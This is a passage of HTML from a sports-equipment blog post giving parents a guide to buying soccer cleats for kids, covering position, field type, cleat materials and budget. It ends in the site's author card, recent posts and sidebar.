class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-7" href="#2_What_Is_the_Field_Like" title="2. What Is the Field Like?">2. What Is the Field Like?</a><ul class="ez-toc-list-level-3"><li class="ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-8" href="#3_What_Are_the_Cleats_Made_Of" title="3. What Are the Cleats Made Of?">3. What Are the Cleats Made Of?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-9" href="#Leather" title="Leather">Leather</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-10" href="#Synthetic_Leather" title="Synthetic Leather">Synthetic Leather</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-11" href="#Mesh" title="Mesh">Mesh</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-12" href="#4_Whats_Your_Budget" title="4. What’s Your Budget?">4. What’s Your Budget?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-13" href="#Ready_to_Start_Shopping_for_Soccer_Cleats_for_Kids" title="Ready to Start Shopping for Soccer Cleats for Kids?">Ready to Start Shopping for Soccer Cleats for Kids?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-14" href="#Related_posts" title="Related posts:">Related posts:</a></li></ul></li></ul></nav></div>
<h3><span class="ez-toc-section" id="1_What_Position_Will_Your_Child_Play"></span>1. What Position Will Your Child Play?<span class="ez-toc-section-end"></span></h3>
<p>The various positions that make up a soccer team all require a very specific kind of playing style and skill set. Because players in different positions need to move in different ways, the best shoe to support them will vary.</p>
<p>If your child is just starting out in soccer, they may try several different positions before settling on one, but it’s good to have an overview of what shoe qualities each position needs.</p>
<h3><span class="ez-toc-section" id="Forward"></span>Forward<span class="ez-toc-section-end"></span></h3>
<p>These are the main offensive players on a soccer team who are often responsible for the team’s goals. The ideal cleat for them will be lightweight to give them comfort and control over the ball.</p>
<h3><span class="ez-toc-section" id="Winger"></span>Winger<span class="ez-toc-section-end"></span></h3>
<p>Players at the winger position bounce back and forth between midfield and offense. They’ll want a shoe that allows them to speed up and change direction quickly and easily.</p><!-- Ezoic - wp_mid_content - mid_content --><div id="ezoic-pub-ad-placeholder-113" data-inserter-version="2"></div><!-- End Ezoic - wp_mid_content - mid_content -->
<h3><span class="ez-toc-section" id="Midfielders"></span>Midfielders<span class="ez-toc-section-end"></span></h3>
<p>Over the course of a soccer game, midfielders typically do the most running and so will need a cleat that provides them total comfort as they move up and down the field.</p>
<h3><span class="ez-toc-section" id="Defenders"></span>Defenders<span class="ez-toc-section-end"></span></h3>
<p>Defenders are often going one-on-one against players from the other team, and even at the youth stage that can get rough occasionally. The best cleats will offer protection while still allowing the player control over the ball.</p>
<h3><span class="ez-toc-section" id="Goalies"></span>Goalies<span class="ez-toc-section-end"></span></h3>
<p>Goalkeepers often move quickly back and forth in a specific space and they need to be able to stay on their feet. Shoes that have solid traction will work best for this position.</p>
<h2><span class="ez-toc-section" id="2_What_Is_the_Field_Like"></span>2. What Is the Field Like?<span class="ez-toc-section-end"></span></h2>
<p>Trying to choose the best soccer cleats for kids can depend a lot on what the field conditions are for your child’s games and practices. There are a number of different designations for cleats that indicate what type of surface they are ideal for.</p><!-- Ezoic - wp_long_content - long_content --><div id="ezoic-pub-ad-placeholder-114" data-inserter-version="2"></div><!-- End Ezoic - wp_long_content - long_content -->
<p>For example, firm ground cleats are the best choice if you know your child will be playing on natural grass. Artificial ground, on the other hand, works best for artificial grass and turf surfaces.</p>
<p>Weather can also be a factor in field conditions, especially for natural grass surfaces. If you live in an area that gets a lot of rain and believe that your child will be playing in wet conditions, look for shoes with a soft ground designation.</p>
<p>You may also want to consult the <a href="https://sportconsumer.com/youth-soccer-coaching-tips/">coach of your child’s team</a> as he or she may have more information on typical field conditions.</p>
<h3><span class="ez-toc-section" id="3_What_Are_the_Cleats_Made_Of"></span>3. What Are the Cleats Made Of?<span class="ez-toc-section-end"></span></h3>
<p>The material of upper part of the cleats you buy for your kids can make a significant difference in how your child performs on the field.</p><!-- Ezoic - wp_longer_content - longer_content --><div id="ezoic-pub-ad-placeholder-115" data-inserter-version="2"></div><!-- End Ezoic - wp_longer_content - longer_content -->
<p>As your child progresses through the sport, his or her preference may change, but it’s helpful to know what the most common materials used can feel like.</p>
<h3><span class="ez-toc-section" id="Leather"></span>Leather<span class="ez-toc-section-end"></span></h3>
<p>Leather cleats are usually on the heavier side, but that typically means they’re more durable as well. Leather cleats are known for the way they can mold to a player’s feet.</p>
<h3><span class="ez-toc-section" id="Synthetic_Leather"></span>Synthetic Leather<span class="ez-toc-section-end"></span></h3>
<p>Synthetic leather is a newer trend amongst companies that make the best <a href="https://sportconsumer.com/best-youth-soccer-cleats/">soccer cleats for kids</a>. You won’t be able to get the same natural feel of the ball as with natural leather, but synthetic cleats have the added benefit of being waterproof.</p>
<h3><span class="ez-toc-section" id="Mesh"></span>Mesh<span class="ez-toc-section-end"></span></h3>
<p>The benefit of using mesh is that it creates a lightweight and breathable shoe, which can be great for kids who are newer to the sport and adjusting to wearing cleats.</p><!-- Ezoic - wp_longest_content - longest_content --><div id="ezoic-pub-ad-placeholder-116" data-inserter-version="2"></div><!-- End Ezoic - wp_longest_content - longest_content -->
<p>Mesh does allow for moisture to get in the shoe, though, so it’s not a good choice for wet conditions.</p>
<h3><span class="ez-toc-section" id="4_Whats_Your_Budget"></span>4. What’s Your Budget?<span class="ez-toc-section-end"></span></h3>
<p>Soccer cleats can get expensive, so it’s important to do some field research and come up with a realistic budget.</p>
<p>If your child is just starting out playing soccer you don’t want to invest too much money into a cleat. They’ll be trying out different positions, their feet will be growing and it’s likely that their shoe preferences will change.</p>
<p>If you have an older kid who has been playing the sport for a while, you may feel comfortable spending more money on a cleat.</p><!-- Ezoic - wp_incontent_5 - incontent_5 --><div id="ezoic-pub-ad-placeholder-117" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_5 - incontent_5 -->
<p>Especially if your child has a set position, it’s possible they’ll be able to find a cleat design and brand that they’ll stick to for several years to come.</p>
<p>The material used in the cleat will also impact its price, so keep that in mind as you’re setting your budget.</p>
<p>And always take your child with you to try on shoes — you don’t want to spend money on something that doesn’t give them the right fit or provide the right level of comfort.</p>
<h3><span class="ez-toc-section" id="Ready_to_Start_Shopping_for_Soccer_Cleats_for_Kids"></span>Ready to Start Shopping for Soccer Cleats for Kids?<span class="ez-toc-section-end"></span></h3>
<p>As the popularity of soccer continues to grow, it seems clear that, especially among kids, <a href="https://www.huffingtonpost.com/shane-paul-neil/soccer-is-here-for-real-t_b_9730440.html">the sport is here to stay.</a></p><!-- Ezoic - wp_incontent_6 - incontent_6 --><div id="ezoic-pub-ad-placeholder-118" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_6 - incontent_6 -->
<p>It’s always exciting to see your child express interest in or excel at a new activity, and as a parent, you probably want to do whatever you can to encourage them.</p>
<p>Making sure they have the right equipment, including the proper cleats, will help them progress in the sport. The right footwear can also help ensure their safety and comfort on the field.</p>
<p>To learn more about proper soccer equipment or if you have any questions, please feel free to <a href="https://sportconsumer.com/contact/">contact me</a> at any time.</p>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h3><span class="ez-toc-section" id="Related_posts"></span>Related posts:<span class="ez-toc-section-end"></span></h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a href="https://sportconsumer.com/sole-f85-treadmill-overall-first-impressions/" class="relpost-block-single"><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Sole F85 Treadmill Review - First Impressions &amp; 1 Year Later" style="background: transparent url(https://sportconsumer.com/wp-content/uploads/2020/03/F85-feature-1-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text" style="font-family: Arial;  font-size: 12px;  color: #333333;">Sole F85 Treadmill Review - First Impressions &amp; 1 Year Later</div></div></a><a href="https://sportconsumer.com/indoor-volleyball-rules/" class="relpost-block-single"><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="volleyball" style="background: transparent url(https://sportconsumer.com/wp-content/uploads/2018/06/volleyball-rules-feature-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text" style="font-family: Arial;  font-size: 12px;  color: #333333;">Indoor Volleyball Rules</div></div></a><a href="https://sportconsumer.com/basketball-rules-of-the-game/" class="relpost-block-single"><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="basketball shot" style="background: transparent url(https://sportconsumer.com/wp-content/uploads/2018/06/basketball-rules-feature-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text" style="font-family: Arial;  font-size: 12px;  color: #333333;">Basketball Rules to Get You Started (And Play Like a Pro!)</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --><div class="spbsm-followbuttons-output-wrapper"><!-- Superb Social Share and Follow Buttons --><div class="spbsm-output-textstring">Follow us on Social Media</div><div class="spbsm-button-wrapper-flat"><span class="spbsm-follow-facebook"><a href="https://www.facebook.com/Sport-Consumer-104601511700572" rel="nofollow" target="_blank"><svg width="430.11px" height="430.11px" enable-background="new 0 0 430.113 430.114" version="1.1" viewBox="0 0 430.113 430.114" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">  <path d="m158.08 83.3v59.218h-43.385v72.412h43.385v215.18h89.122v-215.18h59.805s5.601-34.721 8.316-72.685h-67.784s0-42.127 0-49.511c0-7.4 9.717-17.354 19.321-17.354h48.557v-75.385h-66.021c-93.519-5e-3 -91.316 72.479-91.316 83.299z"></path></svg>facebook</a></span><span class="spbsm-follow-youtube"><a href="https://www.youtube.com/channel/UCKRPF7RUfoTnchK9aSVx1eA" rel="nofollow" target="_blank"><svg enable-background="new 0 0 90 90" version="1.1" viewBox="0 0 90 90" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
									<path d="M90,26.958C90,19.525,83.979,13.5,76.55,13.5h-63.1C6.021,13.5,0,19.525,0,26.958v36.084   C0,70.475,6.021,76.5,13.45,76.5h63.1C83.979,76.5,90,70.475,90,63.042V26.958z M36,60.225V26.33l25.702,16.947L36,60.225z"></path>
								</svg>youtube</a></span><span class="spbsm-follow-reddit"><a href="https://www.reddit.com/user/sportguys" rel="nofollow" target="_blank"><svg width="430.12px" height="430.12px" enable-background="new 0 0 430.117 430.117" version="1.1" viewBox="0 0 430.117 430.117" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
									<path d="m307.52 231.06c1.11 2.838 1.614 5.769 1.614 8.681 0 5.862-2.025 11.556-5.423 16.204-3.36 4.593-8.121 8.158-13.722 9.727h0.01c-0.047 0.019-0.094 0.019-0.117 0.037-0.023 0-0.061 0.019-0.079 0.019-2.623 0.896-5.312 1.316-7.98 1.316-6.254 0-12.396-2.254-17.306-6.096-4.872-3.826-8.56-9.324-9.717-15.845h-0.01c0-0.019 0-0.042-9e-3 -0.069 0-0.019 0-0.038-0.019-0.065h0.019c-0.364-1.681-0.551-3.36-0.551-5.021 0-5.647 1.923-11.07 5.097-15.551 3.164-4.453 7.626-7.99 12.848-9.811 0.019 0 0.038-0.01 0.038-0.01 0.027 0 0.027-0.027 0.051-0.027 2.954-1.092 6.072-1.639 9.157-1.639 5.619 0 11.154 1.704 15.821 4.821 4.611 3.066 8.354 7.561 10.23 13.143 0.019 0.037 0.019 0.07 0.037 0.103 0 0.037 0.019 0.057 0.037 0.084h-0.026zm-17.194 69.287c-2.202-1.428-4.751-2.291-7.448-2.291-2.175 0-4.434 0.621-6.445 1.955-19.004 11.342-41.355 17.558-63.547 17.558-16.65 0-33.199-3.514-48.192-10.879l-0.077-0.037-0.075-0.028c-2.261-0.924-4.837-2.889-7.647-4.76-1.428-0.925-2.919-1.844-4.574-2.521-1.633-0.695-3.447-1.181-5.386-1.181-1.605 0-3.292 0.359-4.957 1.115-0.086 0.033-0.168 0.065-0.252 0.098h9e-3c-2.616 0.999-4.66 2.829-5.974 4.994-1.372 2.23-2.046 4.826-2.046 7.411 0 2.334 0.551 4.667 1.691 6.786 1.085 2.007 2.754 3.762 4.938 4.938 21.429 14.454 46.662 21.002 71.992 20.979 22.838 0 45.814-5.287 66.27-14.911l0.107-0.065 0.103-0.056c2.697-1.597 6.282-3.029 9.661-5.115 1.671-1.064 3.304-2.296 4.704-3.897 1.4-1.591 2.525-3.551 3.16-5.875v-0.01c0.266-1.026 0.392-2.025 0.392-3.024 0-1.899-0.467-3.701-1.241-5.32-1.134-2.438-2.991-4.435-5.166-5.864zm-150.45-34.76c0.037 0 0.086 0.014 0.128 0.037 2.735 0.999 5.554 1.493 8.345 1.493 6.963 0 13.73-2.852 18.853-7.5 5.115-4.662 8.618-11.257 8.618-18.775 0-0.196 0-0.392-9e-3 -0.625 0.019-0.336 0.028-0.705 0.028-1.083 0-7.458-3.456-14.08-8.522-18.762-5.085-4.686-11.836-7.551-18.825-7.551-1.867 0-3.769 0.219-5.628 0.653-0.028 0-0.049 9e-3 -0.077 9e-3h-0.028c-9.252 1.937-17.373 8.803-20.37 18.248v0.01c0 0.019-9e-3 0.037-9e-3 0.037-0.861 2.586-1.262 5.255-1.262 7.896 0 5.787 1.913 11.426 5.211 16.064 3.269 4.56 7.894 8.145 13.448 9.819 0.04 2e-3 0.059 0.012 0.099 0.03zm290.16-67.495v0.038c0.066 0.94 0.084 1.878 0.084 2.81 0 10.447-3.351 20.493-8.941 29.016-5.218 7.976-12.414 14.649-20.703 19.177 0.532 4.158 0.84 8.349 0.84 12.526-0.01 22.495-7.766 44.607-21.272 62.329v9e-3h-0.028c-24.969 33.216-63.313 52.804-102.03 62.684h-0.01l-0.027 0.023c-20.647 5.013-41.938 7.574-63.223 7.574-31.729 0-63.433-5.722-93.018-17.585l-9e-3 -0.028h-0.028c-30.672-12.643-59.897-32.739-77.819-62.184-9.642-15.71-14.935-34.141-14.935-52.659 0-4.19 0.283-8.387 0.843-12.536-8.072-4.545-15.063-10.99-20.255-18.687-5.542-8.266-9.056-17.95-9.5-28.187v-0.159c9e-3 -14.337 6.237-27.918 15.915-37.932 9.677-10.011 22.896-16.554 37.075-16.554h0.588c1.487-0.101 2.987-0.159 4.488-0.159 7.122 0 14.26 1.153 21.039 3.752l0.037 0.028 0.038 0.012c5.787 2.437 11.537 5.377 16.662 9.449 1.661-0.871 3.472-1.851 5.504-2.625 31.064-18.395 67.171-25.491 102.36-27.538 0.306-17.431 2.448-35.68 10.949-51.65 7.08-13.269 19.369-23.599 34-27.179l0.061-0.03 0.079-9e-3c5.573-1.078 11.192-1.575 16.774-1.575 14.869 0 29.561 3.521 43.31 9.017 6.086-9.185 14.776-16.354 24.97-20.375l0.098-0.056 0.098-0.037c5.983-1.864 12.303-2.954 18.646-2.954 6.692 0 13.437 1.223 19.756 4.046v-0.023c9e-3 0.023 0.019 0.023 0.019 0.023 0.047 0.016 0.084 0.044 0.116 0.044 9.059 3.489 16.727 9.937 22.164 17.95 5.442 8.048 8.644 17.688 8.644 27.599 0 1.827-0.103 3.657-0.317 5.489l-0.019 0.037c0 0.028 0 0.068-0.01 0.096-1.063 12.809-7.551 24.047-16.736 32.063-9.24 8.048-21.207 12.909-33.49 12.909-1.97 0-3.958-0.11-5.937-0.374-12.182-0.931-23.541-6.826-31.886-15.595-8.373-8.755-13.768-20.453-13.768-33.08 0-0.611 0.056-1.237 0.074-1.843-11.435-5.092-23.578-9.316-35.646-9.306-1.746 0-3.491 0.096-5.237 0.273h-0.019c-9.035 0.871-17.436 6.566-21.506 14.757v0.037c-6.179 12.034-7.411 26.101-7.598 40.064 34.639 2.259 69.483 10.571 100.04 28.138h0.047l0.438 0.259c0.579 0.343 1.652 0.931 2.623 1.449 2.101-1.704 4.322-3.456 6.856-4.966 9.264-6.17 20.241-9.238 31.223-9.238 4.872 0 9.749 0.621 14.481 1.834h0.019l0.196 0.058c0.07 0.01 0.121 0.033 0.178 0.033v9e-3c11.183 2.845 21.3 9.267 28.917 17.927 7.612 8.674 12.731 19.648 13.73 31.561v0.025h-0.012zm-102.03-113.36c0 0.469 0.01 0.95 0.057 1.44v0.084c0.224 6.018 3.065 11.619 7.383 15.756 4.34 4.14 10.1 6.702 15.942 6.725h0.159c0.42 0.033 0.85 0.033 1.26 0.033 5.899 9e-3 11.752-2.532 16.148-6.655 4.405-4.144 7.309-9.78 7.542-15.849l9e-3 -0.028v-0.037c0.038-0.464 0.057-0.903 0.057-1.377 0-6.247-2.922-12.202-7.496-16.612-4.555-4.406-10.688-7.136-16.735-7.12-1.951 0-3.884 0.266-5.778 0.854l-0.065 5e-3 -0.056 0.023c-4.984 1.295-9.656 4.368-13.012 8.449-3.371 4.062-5.415 9.084-5.415 14.309zm-255.69 92.845c-4.63-2.156-9.418-3.696-14.15-3.676-0.794 0-1.597 0.047-2.39 0.133h-0.11l-0.11 0.014c-6.795 0.187-13.653 3.15-18.801 7.899-5.152 4.732-8.559 11.122-8.821 18.167v0.065l-0.012 0.058c-0.046 0.57-0.065 1.137-0.065 1.683 0 4.345 1.333 8.545 3.593 12.368 1.673 2.847 3.867 5.441 6.348 7.701 7.941-17.388 20.348-32.145 34.518-44.412zm301.75 85.057c0-15.5-5.592-31.069-14.646-43.604-18.053-25.119-46.055-41.502-75.187-50.636l-0.205-0.072c-5.592-1.715-11.238-3.234-16.933-4.534-17.025-3.876-34.48-5.806-51.917-5.806-23.414 0-46.827 3.465-69.245 10.379-29.125 9.243-57.221 25.51-75.233 50.71v0.019c-9.129 12.587-14.475 28.208-14.475 43.763 0 5.727 0.716 11.453 2.23 17.025l0.019 0.01c3.278 12.508 9.689 23.671 17.989 33.393 8.295 9.745 18.472 18.058 29.176 24.839 2.371 1.47 4.751 2.87 7.187 4.237 31.094 17.356 66.898 24.964 102.44 24.964 6.012 0 12.06-0.214 18.033-0.644 35.797-2.959 71.742-13.525 100.8-35.115l0.01-0.023c9.25-6.837 17.818-15.112 24.595-24.525 6.805-9.418 11.789-19.947 14.002-31.382v-0.033l9e-3 -0.01c0.907-4.27 1.346-8.605 1.346-12.955zm28.254-61.685c-9e-3 -3.762-0.868-7.507-2.753-11l-0.047-0.044-0.019-0.056c-2.521-5.19-6.479-9.11-11.248-11.782-4.77-2.69-10.352-4.056-15.952-4.056-5.063 0-10.1 1.132-14.57 3.379 14.216 12.344 26.687 27.179 34.746 44.636 2.595-2.259 4.808-5.018 6.464-8.084 2.157-4.023 3.379-8.538 3.379-12.993z"></path>
								</svg>reddit</a></span></div></div>	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

</article><!-- #post-6598 -->

<script type="application/ld+json">
    {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","name":"Soccer Cleats for Kids: The Ultimate Guide","url":"https:\/\/sportconsumer.com\/soccer-cleats-for-kids-ultimate-guide\/","articleBody":"Soccer is the largest youth sports organization in the United States, with 3 million members between the ages of 5 and 19.\r\n\r\nIts popularity among kids has been rising steadily since the early 1990s when the U.S. hosted the World Cup.\r\n\r\nAs a parent, there are many reasons to be excited if your child expresses interest in soccer. Soccer is a great team sport that provides kids an opportunity to be active and learn important lessons about working together and following instruction.\r\n\r\nIn order to help your child prepare for starting soccer, you'll want to make sure they have the right equipment. Buying the right soccer cleats for kids is especially important because good cleats will allow your child to play safely and comfortably.\r\n\r\nBelow we've put together the ultimate guide to what to consider when buying soccer cleats for kids so you'll know what to look for when you start shopping.\r\n1. What Position Will Your Child Play?\r\nThe various positions that make up a soccer team all require a very specific kind of playing style and skill set. Because players in different positions need to move in different ways, the best shoe to support them will vary.\r\n\r\nIf your child is just starting out in soccer, they may try several different positions before settling on one, but it's good to have an overview of what shoe qualities each position needs.\r\nForward\r\nThese are the main offensive players on a soccer team who are often responsible for the team's goals. The ideal cleat for them will be lightweight to give them comfort and control over the ball.\r\nWinger\r\nPlayers at the winger position bounce back and forth between midfield and offense. They'll want a shoe that allows them to speed up and change direction quickly and easily.\r\nMidfielders\r\nOver the course of a soccer game, midfielders typically do the most running and so will need a cleat that provides them total comfort as they move up and down the field.\r\nDefenders\r\nDefenders are often going one-on-one against players from the other team, and even at the youth stage that can get rough occasionally. The best cleats will offer protection while still allowing the player control over the ball.\r\nGoalies\r\nGoalkeepers often move quickly back and forth in a specific space and they need to be able to stay on their feet. Shoes that have solid traction will work best for this position.\r\n2. What Is the Field Like?\r\nTrying to choose the best soccer cleats for kids can depend a lot on what the field conditions are for your child's games and practices. There are a number of different designations for cleats that indicate what type of surface they are ideal for.\r\n\r\nFor example, firm ground cleats are the best choice if you know your child will be playing on natural grass. Artificial ground, on the other hand, works best for artificial grass and turf surfaces.\r\n\r\nWeather can also be a factor in field conditions, especially for natural grass surfaces. If you live in an area that gets a lot of rain and believe that your child will be playing in wet conditions, look for shoes with a soft ground designation.\r\n\r\nYou may also want to consult the coach of your child's team as he or she may have more information on typical field conditions.\r\n3. What Are the Cleats Made Of?\r\nThe material of upper part of the cleats you buy for your kids can make a significant difference in how your child performs on the field.\r\n\r\nAs your child progresses through the sport, his or her preference may change, but it's helpful to know what the most common materials used can feel like.\r\nLeather\r\nLeather cleats are usually on the heavier side, but that typically means they're more durable as well. Leather cleats are known for the way they can mold to a player's feet.\r\nSynthetic Leather\r\nSynthetic leather is a newer trend amongst companies that make the best soccer cleats for kids. You won't be able to get the same natural feel of the ball as with natural leather, but synthetic cleats have the added benefit of being waterproof.\r\nMesh\r\nThe benefit of using mesh is that it creates a lightweight and breathable shoe, which can be great for kids who are newer to the sport and adjusting to wearing cleats.\r\n\r\nMesh does allow for moisture to get in the shoe, though, so it's not a good choice for wet conditions.\r\n4. What's Your Budget?\r\nSoccer cleats can get expensive, so it's important to do some field research and come up with a realistic budget.\r\n\r\nIf your child is just starting out playing soccer you don't want to invest too much money into a cleat. They'll be trying out different positions, their feet will be growing and it's likely that their shoe preferences will change.\r\n\r\nIf you have an older kid who has been playing the sport for a while, you may feel comfortable spending more money on a cleat.\r\n\r\nEspecially if your child has a set position, it's possible they'll be able to find a cleat design and brand that they'll stick to for several years to come.\r\n\r\nThe material used in the cleat will also impact its price, so keep that in mind as you're setting your budget.\r\n\r\nAnd always take your child with you to try on shoes -- you don't want to spend money on something that doesn't give them the right fit or provide the right level of comfort.\r\nReady to Start Shopping for Soccer Cleats for Kids?\r\nAs the popularity of soccer continues to grow, it seems clear that, especially among kids, the sport is here to stay.\r\n\r\nIt's always exciting to see your child express interest in or excel at a new activity, and as a parent, you probably want to do whatever you can to encourage them.\r\n\r\nMaking sure they have the right equipment, including the proper cleats, will help them progress in the sport. The right footwear can also help ensure their safety and comfort on the field.\r\n\r\nTo learn more about proper soccer equipment or if you have any questions, please feel free to contact me at any time.","headline":"Soccer Cleats for Kids: The Ultimate Guide","author":{"@type":"Person","name":"Pete","url":"https:\/\/sportconsumer.com"},"datePublished":"2021-01-19","mainEntityOfPage":"True","dateModified":"March 11, 2021","image":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2017\/10\/soccer-cleats-for-kids.jpg","height":427,"width":640},"publisher":{"@context":"http:\/\/schema.org\/","@type":"Organization","name":"Sport Consumer","logo":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2020\/05\/sport-logo-big.jpg","height":600,"width":60}}}
</script>
		<article class="author-card">
			<a href="https://sportconsumer.com/author/admin/" alt="link to Pete author page">
				<div class="avatar-container" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2019/11/Pete-headshot-june-2019-3-500x333.jpg&#39;)">
				</div>
			</a>
			<div class="author-info">
				<header>
					<p class="h3"><a href="https://sportconsumer.com/author/admin/">Pete</a></p>
				</header>
				<p>My name&#39;s Pete Stec and I&#39;m one of the owners here at SportConsumer.com and Sport Consumer Family (YouTube).  My family and I invite you to travel our journey of wellness for your kids and family through nutrition and exercise while we continue to provide the very best reviews on the sports gear you need for serious competition or for your leisure activity!</p>
			</div>
		</article>
					<h3 class="h2">Recent Posts</h3>
			<div class="recent-articles-container">
					<article class="article-card">
				<a href="https://sportconsumer.com/best-basketball-insoles/" rel="nofollow"><div class="image-container" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2017/11/basketball-insoles.jpg&#39;)"></div><span class="sr-only">link to 10 Best Basketball Insoles : Flat Feet &amp; Heel Pain</span></a>
                
				<div class="copy-container">
					<header>
						<p><a href="https://sportconsumer.com/best-basketball-insoles/">10 Best Basketball Insoles : Flat Feet &amp; Heel Pain</a></p>
					</header>
					<div class="excerpt">
						<p>You were twisted and thrown into the air for a quick reaction lay up.  You probably should have never shot the ball or attempted to go up against a 6 foot 6 inches and 200-pound defender, but by...</p><div class="button-container"><a rel="nofollow" class="button reverse" href="https://sportconsumer.com/best-basketball-insoles/" aria-label="Continue Reading: 10 Best Basketball Insoles : Flat Feet &amp; Heel Pain">Continue Reading</a></div>					</div>
					<!-- <div class="button-container">
						<a rel="nofollow" class="button reverse" href=""></a>
					</div> -->
				</div>
			</article>
					<article class="article-card">
				<a href="https://sportconsumer.com/best-snowboard-jackets/" rel="nofollow"><div class="image-container" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2016/12/snowboard-jackets.jpg&#39;)"></div><span class="sr-only">link to 10 Best Snowboard Jackets</span></a>
                
				<div class="copy-container">
					<header>
						<p><a href="https://sportconsumer.com/best-snowboard-jackets/">10 Best Snowboard Jackets</a></p>
					</header>
					<div class="excerpt">
						<p>Snowboard jackets are one of the keys to having a good day whenever you go snowboarding or skiing.  Let&#39;s face it: no one likes to be cold.  And on top of that, no one likes to be...</p><div class="button-container"><a rel="nofollow" class="button reverse" href="https://sportconsumer.com/best-snowboard-jackets/" aria-label="Continue Reading: 10 Best Snowboard Jackets">Continue Reading</a></div>					</div>
					<!-- <div class="button-container">
						<a rel="nofollow" class="button reverse" href=""></a>
					</div> -->
				</div>
			</article>
					</div>
				</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
		<div class="about-wrapper">
		<h2 class="widget-title">About Us</h2>		<div class="about-image" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2021/04/family-pic-for-Sportcon1.jpg&#39;)"></div>
				<p class="about-copy"></p>
			</div>
	<!-- Ezoic - wp_sidebar - sidebar --><div id="ezoic-pub-ad-placeholder-105" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar - sidebar --><section id="text-24" class="widget widget_text">			<div class="textwidget"><p>Hi Everyone! My name is Pete (yes, I’m a real person who lives in a cornfield just outside of Buffalo, NY – well, my <u>house </u>is in the middle of a cornfield!). And, yes, this is my ACTUAL family (not a fake picture of people from a stock photo!) Please feel free to cruise the site and drop me a line on the contact page if you have ideas for improvements or anything else!</p>
</div>
		</section><!-- Ezoic - wp_sidebar_middle_1 - sidebar_middle --><div id="ezoic-pub-ad-placeholder-106" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_middle_1 - sidebar_middle --><section id="text-26" class="widget widget_text"><h2 class="widget-title">LEGAL</h2>			<div class="textwidget"><p>Sport Consumer is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com</p>
</div>
		</section><!-- Ezoic - wp_sidebar_middle_2 - sidebar_middle --><div id="ezoic-pub-ad-placeholder-107" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_middle_2 - sidebar_middle --><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="spbsm-followbuttons-output-wrapper"><!-- Superb Social Share and Follow Buttons --><div class="spbsm-output-textstring">Follow us on Social Media</div><div class="spbsm-button-wrapper-flat"><span class="spbsm-follow-facebook"><a href="https://www.facebook.com/Sport-Consumer-104601511700572" rel="nofollow" target="_blank"><svg width="430.11px" height="430.11px" enable-background="new 0 0 430.113 430.114" version="1.1" viewBox="0 0 430.113 430.114" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">  <path d="m158.08 83.3v59.218h-43.385v72.412h43.385v215.18h89.122v-215.18h59.805s5.601-34.721 8.316-72.685h-67.784s0-42.127 0-49.511c0-7.4 9.717-17.354 19.321-17.354h48.557v-75.385h-66.021c-93.519-5e-3 -91.316 72.479-91.316 83.299z"></path></svg>facebook</a></span><span class="spbsm-follow-youtube"><a href="https://www.youtube.com/channel/UCKRPF7RUfoTnchK9aSVx1eA" rel="nofollow" target="_blank"><svg enable-background="new 0 0 90 90" version="1.1" viewBox="0 0 90 90" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
									<path d="M90,26.958C90,19.525,83.979,13.5,76.55,13.5h-63.1C6.021,13.5,0,19.525,0,26.958v36.084   C0,70.475,6.021,76.5,13.45,76.5h63.1C83.979,76.5,90,70.475,90,63.042V26.958z M36,60.225V26.33l25.702,16.947L36,60.225z"></path>
								</svg>youtube</a></span><span class="spbsm-follow-reddit"><a href="https://www.reddit.com/user/sportguys" rel="nofollow" target="_blank"><svg width="430.12px" height="430.12px" enable-background="new 0 0 430.117 430.117" version="1.1" viewBox="0 0 430.117 430.117" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
